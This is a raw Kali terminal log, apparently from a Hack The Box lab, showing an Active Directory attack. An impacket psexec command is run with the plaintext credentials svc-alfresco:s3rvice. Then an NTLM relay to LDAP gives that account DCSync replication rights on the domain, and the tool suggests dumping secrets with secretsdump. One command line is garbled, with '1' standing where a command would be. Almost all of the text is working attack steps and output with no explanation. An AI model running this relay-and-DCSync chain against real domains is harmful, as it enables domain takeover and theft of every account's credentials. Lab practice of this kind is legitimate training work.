 ┌──(sollupus㉿kali)-[~/…/WeaponizingTools/Domain-penetration/impacket/examples]
└─$ ./psexec.py htb.local/svc-alfresco:s3rvice@10.10.16.8 1
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] Error while reading from remote
┌──(sollupus㉿kali)-[~/…/WeaponizingTools/Domain-penetration/impacket/examples]
└─$ 1
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client RPC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 10.10.16.8, attacking target ldap://10.10.10.161
[*] Authenticating against ldap://10.10.10.161 as HTB.LOCAL/SVC-ALFRESCO SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] User privileges found: Create user
[*] User privileges found: Modifying domain ACL
[*] Querying domain security descriptor
[*] Success! User svc-alfresco now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20230312-215054.restore
[*] Dumping domain info for first time